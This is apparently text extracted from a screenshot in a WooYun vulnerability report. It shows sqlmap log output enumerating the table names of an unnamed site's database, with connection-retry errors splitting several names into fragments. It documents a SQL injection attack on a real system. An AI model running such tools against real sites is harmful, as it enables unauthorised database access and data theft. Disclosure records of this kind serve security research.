 [20:31:46] [INFO] retrieved:
[20:31:49] [INFO] heuristics detected web page charset 'GB2312'
63
[20:32:03] [INFO] retrieved: book
[20:33:45] [INFO] retrieved: bookt
[20:35:04] [CRITICAL] unable to connect to the target url or proxy. sqlmap is
ing to retry the request
icket
[20:36:19] [INFO] retrieved: hxadlist
[20:39:21] [INFO] retrieved: hxchengji
[20:41:47] [INFO] retrieved: hxdownload
[20:44:17] [INFO] retrieved: hx
[20:44:50] [CRITICAL] unable to connect to the target url or proxy. sqlmap is
ing to retry the request
gaoji
[20:46:31] [CRITICAL] unable to connect to the target url or proxy. sqlmap is
ing to retry the request
an
[20:47:11] [INFO] retrieved:
[20:47:32] [CRITICAL] unable to connect to the target url or proxy. sqlmap is
ing to retry the request
hxgaojian_copy
[20:49:42] [INFO] retrieved: hxgroup
[20:51:44] [INFO] retrieved: hxinfo
[20:53:07] [INFO] retrieved: hxinfo_bao
[20:54:38] [INFO] retrieved: hxinfo_cop
[20:56:12] [CRITICAL] unable to connect to the target url or proxy. sqlmap is
ing to retry the request
y
[20:56:37] [INFO] retrieved: hxlink
[20:58:19] [INFO] retrieved: hxluyong
[21:00:07] [INFO] retrieved: hxme
[21:01:11] [CRITICAL] unable to connect to the target url or proxy. sqlmap is
ing to retry the request
nu
[21:01:47] [INFO] retrieved: hxpeoplework
[21:04:46] [INFO] retrieved: hxproduct
[21:07:01] [INFO] retrieved: hxreadover
[21:09:43] [INFO] retrieved: hxrote
[21:11:01] [INFO] retrieved: hxtongzhi
[21:13:12] [INFO] retrieved: hxu
www.wooyun.org